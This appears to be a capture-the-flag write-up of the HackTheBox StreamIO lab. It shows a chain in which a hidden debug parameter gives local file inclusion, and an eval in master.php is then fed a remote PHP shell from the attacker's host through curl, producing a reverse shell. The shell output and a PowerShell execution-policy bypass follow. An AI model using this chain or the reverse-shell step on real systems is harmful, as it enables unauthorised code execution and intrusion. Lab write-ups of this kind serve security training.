LFI with RFI to RCE
Upon making an assessment to the /admin/ directory where the admin panel is located, the following has been found
the exploit chain was initiated with the discovery of a hidden parameter, debug, within the index.php file. this parameter facilitated dynamic content inclusion using the include function, resulted in Local File Inclusion (LFI), allowing access to the source codes of both index.php and master.php files through the PHP conversion filter.
upon analysis of the source code, a vulnerability in the master.php file became evident, where the values in the include post parameter were read and directly executed using the eval function. The unrestricted usage of the eval function, coupled with the absence of input sanitization, introduces a critical vulnerability that facilitates arbitrary code execution by additionally leveraging Remote File Inclusion (RFI) to dynamically load and execute arbitrary PHP code from external sources. Consequently, if the master.php code had implemented robust measures to prevent RFI, the avenue for an adversary to “load” or “upload” malicious PHP code would be effectively mitigated. Therefore, the urgency to address this vulnerability is underscored by the potent combination of unrestricted eval usage and the susceptibility to RFI, both of which significantly elevate the risk of unauthorized code execution and potential security breaches.
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]

└─$ curl --insecure -x post 'https://streamio.htb/admin/index.php?debug=master.php' -b 'PHPSESSID=<COOKIE>' --data 'include=http://10.10.16.8/shell.php'POST request to the master.php file through LFI present in the debug parameter of the index.php file with the include parameter, set to the payload hosted in the Kali’s web server
 I got a hit on the Kali’s web server
I got a hit on the Kali’s web server
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.158] 56506
socket: Shell has connected! PID: 4712
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\inetpub\streamio.htb\admin> whoami
streamio\yoshihide
c:\inetpub\streamio.htb\admin> hostname
DC
c:\inetpub\streamio.htb\admin> ipconfig
Windows IP Configuration
ethernet adapter ethernet0 2:
connection-specific dns suffix . : htb
ipv6 address. . . . . . . . . . . : dead:beef::243
ipv6 address. . . . . . . . . . . : dead:beef::59b8:1082:6853:8e9
link-local ipv6 address . . . . . : fe80::59b8:1082:6853:8e9%12
ipv4 address. . . . . . . . . . . : 10.10.11.158
subnet mask . . . . . . . . . . . : 255.255.255.0
default gateway . . . . . . . . . : fe80::250:56ff:feb9:d784%12
10.10.10.2
c:\inetpub\streamio.htb\admin> powershell -ep bypass -nop
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
ps c:\inetpub\streamio.htb\admin> Initial Foothold established to the target system as the yoshihide user via the LFI-RFI-RCE chain attack